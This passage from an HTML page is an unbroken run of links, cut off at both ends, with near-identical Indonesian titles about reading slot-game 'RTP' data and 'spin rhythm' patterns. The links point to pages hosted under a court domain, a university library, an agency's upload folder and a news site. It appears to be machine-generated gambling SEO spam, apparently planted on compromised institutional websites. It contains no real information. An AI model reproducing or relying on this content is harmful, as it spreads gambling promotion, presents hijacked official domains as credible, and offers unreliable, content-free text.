Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Memahami-Pola-Permainan-Melalui-Data-RTP-Terkini.html">Pendekatan Bertahap Memahami Pola Permainan Melalui Data RTP Terkini</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Perubahan-Pola-Bermain-Secara-Dinamis.html">RTP Hari Ini Dan Keterkaitannya Dengan Perubahan Pola Bermain Secara Dinamis</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Bahan-Observasi-Dalam-Menentukan-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Observasi Dalam Menentukan Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Muncul-Dari-Perubahan-Dinamis-Data-RTP-Live.html">Pola Permainan Yang Muncul Dari Perubahan Dinamis Data RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Pola-Bermain-Yang-Terbaca-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Terbaca Dari Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-RTP.html">Cara Mengamati Pola Permainan Dengan Pendekatan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Dalam-Sesi-Pendek.html">Perubahan Pola Bermain Yang Terlihat Seiring Pergerakan RTP Dalam Sesi Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Analisa-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Dalam Analisa Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Di-Beberapa-Putaran.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Di Beberapa Putaran</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Berkembang</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Membaca-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Analitis Dalam Membaca Pola Permainan Berdasarkan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Pemain-Lama.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Pemain Lama</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyusun-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Menyusun Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pergerakan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Tertentu.html">Pergerakan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Beberapa Periode</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Titik-Pengamatan-Awal-Untuk-Menilai-Pola-Permainan.html">RTP Hari Ini Menjadi Titik Pengamatan Awal Untuk Menilai Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terungkap-Dari-Aliran-Data-RTP-Live-Sepanjang-Waktu.html">Pola Permainan Yang Terungkap Dari Aliran Data RTP Live Sepanjang Waktu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Perubahan-Arah-Pola-Bermain-Dalam-Aktivitas-Pemain.html">RTP Terkini Dan Perubahan Arah Pola Bermain Dalam Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Mengamati Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Melihat-Perubahan-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Dalam Melihat Perubahan Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terbaca-Dari-Pergerakan-Data-RTP-Live-Secara-Alami.html">Pola Permainan Yang Terbaca Dari Pergerakan Data RTP Live Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Muncul-Di-Berbagai-Jam-Bermain.html">RTP Terkini Dan Arah Pola Bermain Yang Muncul Di Berbagai Jam Bermain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP-Harian.html">Cara Mengkaji Pola Permainan Dengan Mengamati Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Sesi-Pendek.html">Dinamika Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Sesi Pendek</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Analisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Digunakan Sebagai Dasar Analisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Sesi.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Beberapa Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Mulai Terlihat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Analisa-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Analisa Untuk Membaca Arah Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Data-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Data RTP Live Dan Ritme Spin</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Perubahan-Pola-Bermain-Yang-Muncul-Dalam-Aktivitas-Harian.html">RTP Terkini Dan Perubahan Pola Bermain Yang Muncul Dalam Aktivitas Harian</a><br><a href="https://library.unila.ac.id/2023/Cara-Mengamati-Pola-Permainan-Melalui-Pergerakan-RTP-Dalam-Beberapa-Sesi.html">Cara Mengamati Pola Permainan Melalui Pergerakan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Terbentuk-Seiring-Naik-Turunnya-RTP-Harian.html">Dinamika Pola Bermain Yang Terbentuk Seiring Naik Turunnya RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Berdasarkan-Intensitas-Bermain.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Berdasarkan Intensitas Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Indikasi-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Indikasi Awal Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Mengacu-Pada-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Mengacu Pada Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Konsisten.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Secara Konsisten</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Bahan-Kajian-Dalam-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Kajian Dalam Melihat Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbentuk-Dari-Alur-Perubahan-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Alur Perubahan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Dalam-Beberapa-Jam.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Dalam Beberapa Jam</a><br><a href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Dengan Menghubungkan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Harian.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Dasar-Observasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Observasi Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Membaca-Arah-Pola-Permainan-Yang-Sedang-Terbentuk.html">RTP Hari Ini Menjadi Acuan Dalam Membaca Arah Pola Permainan Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terlihat-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terlihat Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Indikasi-Pola-Bermain-Yang-Muncul-Di-JamJam-Aktif.html">RTP Terkini Dan Indikasi Pola Bermain Yang Muncul Di JamJam Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Aliran-Perubahan-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Terbentuk Dari Aliran Perubahan RTP Live Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Sesi-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Sesi Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menguraikan-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Menguraikan Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Satu-Hari.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Satu Hari</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengamati-Pola-Permainan-Dari-Berbagai-Sudut-Pandang.html">RTP Live Digunakan Untuk Mengamati Pola Permainan Dari Berbagai Sudut Pandang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberi-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberi Gambaran Awal Tentang Pola Bermain Yang Mulai Terlihat</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Dengan-Acuan-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Dengan Acuan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terbentuk Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Awal-Dalam-Mengamati-Perubahan-Pola-Permainan.html">RTP Hari Ini Menjadi Acuan Awal Dalam Mengamati Perubahan Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Digunakan-Sebagai-Dasar-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Digunakan Sebagai Dasar Untuk Membaca Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Perubahan-RTP-Live.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Perubahan RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menilai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara Menilai Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Satu-Sesi.html">Dinamika Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menjadi-Referensi-Dalam-Menganalisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Menjadi Referensi Dalam Menganalisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Tentang-Pola-Bermain-Yang-Mulai-Terbaca.html">RTP Terupdate Memberikan Gambaran Tentang Pola Bermain Yang Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Pola-Permainan-Dengan-Mengacu-Pada-Pergerakan-RTP.html">Pendekatan Observasi Pola Permainan Dengan Mengacu Pada Pergerakan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Alami.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terbentuk Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Landasan-Awal-Dalam-Mengamati-Pola-Permainan.html">RTP Hari Ini Menjadi Landasan Awal Dalam Mengamati Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Dinamika-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Dinamika Data RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Kecenderungan-Pola-Bermain-Yang-Muncul-Di-Jam-Tertentu.html">RTP Terkini Dan Kecenderungan Pola Bermain Yang Muncul Di Jam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Harian.html">Perubahan Pola Bermain Yang Terlihat Seiring Pergerakan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Rujukan-Dalam-Membaca-Pola-Permainan.html">RTP Live Digunakan Sebagai Rujukan Dalam Membaca Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Waktu.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Beberapa Waktu</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terlihat.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terlihat</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Digunakan-Untuk-Melihat-Arah-Perubahan-Pola-Permainan.html">RTP Hari Ini Digunakan Untuk Melihat Arah Perubahan Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Muncul-Dari-Pembacaan-Data-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Muncul Dari Pembacaan Data RTP Live Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Terlihat Dari Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Melalui-Kombinasi-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Melalui Kombinasi Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Pola-Bermain-Yang-Terbentuk-Seiring-Pergerakan-RTP-Harian.html">Dinamika Pola Bermain Yang Terbentuk Seiring Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Sebagai-Sumber-Analisa-Dalam-Menyusun-Pola-Permainan.html">RTP Live Sebagai Sumber Analisa Dalam Menyusun Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Perubahan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Akumulasi Perubahan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Dalam-Sesi-Berjalan.html">RTP Terupdate Memberikan Gambaran Pola Bermain Dalam Sesi Berjalan</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observasi-Untuk-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Observasi Untuk Memahami Pola Permainan Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Alami</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Dasar-Penilaian-Dalam-Melihat-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Hari Ini Menjadi Dasar Penilaian Dalam Melihat Pola Permainan Yang Sedang Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Menelusuri-Pola-Permainan-Secara-Bertahap.html">RTP Live Digunakan Untuk Menelusuri Pola Permainan Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Perubahan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Konsistensi Perubahan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pengamatan Untuk Membaca Arah Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Muncul-Dalam-Sesi-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Yang Muncul Dalam Sesi Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengamati-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-RTP.html">Cara Mengamati Pola Permainan Dengan Mengaitkan Ritme Spin Dan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Sebagai-Acuan-Dalam-Menganalisa-Pola-Permainan.html">RTP Live Digunakan Sebagai Acuan Dalam Menganalisa Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Referensi-Dalam-Membaca-Arah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Referensi Dalam Membaca Arah Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Dinamika-Perubahan-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Dinamika Perubahan RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Data-RTP-Live-Dalam-Satu-Sesi.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Data RTP Live Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Muncul-Di-JamJam-Tertentu.html">RTP Terkini Dan Dinamika Pola Bermain Yang Muncul Di JamJam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menyusun-Pola-Permainan-Dengan-Mengandalkan-Ritme-Spin-Dan-RTP.html">Cara Menyusun Pola Permainan Dengan Mengandalkan Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pergerakan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Harian.html">Pergerakan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Evaluasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Evaluasi Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Beberapa Periode</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Bahan-Evaluasi-Dalam-Membaca-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Bahan Evaluasi Dalam Membaca Pola Permainan Pemain Aktif</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terpetakan-Dari-Arus-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terpetakan Dari Arus Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Intensitas-Permainan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Intensitas Permainan</a><br><a href="https://library.unila.ac.id/2023/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Teramati-Seiring-Pergerakan-RTP-Dalam-Waktu-Tertentu.html">Dinamika Pola Bermain Yang Teramati Seiring Pergerakan RTP Dalam Waktu Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dimanfaatkan-Untuk-Mengkaji-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Mengkaji Pola Permainan Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Di-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Di Beberapa Periode</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberi-Gambaran-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Gambaran Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Membaca-Pola-Permainan-Melalui-Perubahan-Data-RTP.html">Pendekatan Observatif Membaca Pola Permainan Melalui Perubahan Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Dinamis.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Dinamis</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Dalam-Menentukan-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pengamatan Dalam Menentukan Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Perubahan-Data-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Terbaca Dari Perubahan Data RTP Live Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Di-Jam-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Di Jam Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Dengan Mengaitkan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Untuk-Menilai-Arah-Pola-Permainan-Dalam-Satu-Sesi.html">RTP Live 